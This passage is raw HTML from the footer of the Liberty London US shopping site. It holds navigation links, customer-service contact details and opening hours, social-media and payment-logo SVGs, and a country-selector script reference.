</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
